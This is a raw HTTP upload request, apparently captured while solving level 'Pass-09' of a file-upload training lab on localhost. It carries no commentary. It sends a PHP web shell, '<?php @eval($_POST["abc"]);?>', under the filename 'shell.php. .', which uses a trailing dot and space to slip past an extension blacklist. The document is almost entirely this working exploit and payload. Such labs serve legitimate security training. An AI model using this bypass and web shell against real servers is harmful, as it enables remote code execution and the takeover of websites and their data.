 POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-09/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------203111432811179
Content-Length: 344

-----------------------------203111432811179
Content-Disposition: form-data; name="upload_file"; filename="shell.php. ."
Content-Type: application/octet-stream

<?php @eval($_POST["abc"]);?>
-----------------------------203111432811179
Content-Disposition: form-data; name="submit"

-----------------------------203111432811179--